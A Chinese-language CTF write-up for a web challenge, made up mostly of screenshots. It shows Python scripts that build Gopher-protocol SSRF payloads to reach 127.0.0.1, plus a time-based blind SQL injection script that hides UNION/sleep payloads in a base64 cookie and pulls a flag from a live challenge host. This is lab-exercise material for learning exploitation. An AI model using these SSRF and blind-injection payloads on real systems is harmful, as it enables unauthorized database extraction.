

- 简单的进行sql注入测试后发现不简单

- 尝试一下按照提示



- 结合这句提示
- 应该是内部访问,所以采用的手段应该是ssrf

- 顺便看看包

- 唯一值得关注的是set-cookie

- 说回ssrf
- 唯一能使用的方式应该是Gopher协议
- 找到了一个POST的python脚本
import urllib.parse
payload = """
POST /index.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
uname=admin&passwd=admin
"""
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) #输出结果
gopher://127.0.0.1:80/_POST%20/%20HTTP/1.1%0d%0aHost:%20127.0.0.1:80%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%2023%0d%0a%0d%0auname=rick&passwd=morty%0d%0a

- 使用burp进行抓包




- 似乎根据用户名分配cookie
- 注入点在cookies
- 构造
import urllib.parse
host = "127.0.0.1:80"
cookie="this_is_your_cookie=YWRtaW4nICM="
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)



- 然后进行内部网络盲注爆破字段
import urllib.parse
import requests
import time
import base64
url = "http://61.147.171.105:52686//use.php?url="
flag = ""
for pos in range(1, 50):
for i in range(33, 127):
# poc="') union select 1,2,if(1=1,sleep(5),1) # "
# security
# poc="') union select 1,2,if(ascii( substr((database()),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "
# flag
# poc="') union select 1,2,if(ascii( substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "
poc = "') union select 1,2,if(ascii( substr((select * from flag)," + str(pos) + ",1) )=" + str(
i) + ",sleep(2),1) # "
bs = str(base64.b64encode(poc.encode("utf-8")), "utf-8")
final_poc = "gopher://127.0.0.1:80/_GET%20%2findex.php%20HTTP%2f1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250aCookie%3A%20this%5Fis%5Fyour%5Fcookie%3D" + bs + "%3B%250d%250a"
t1 = time.time()
res = requests.get(url + final_poc)
t2 = time.time()
if (t2 - t1 > 2):
flag += chr(i)
print(flag)
break
print(flag)
- 执行结果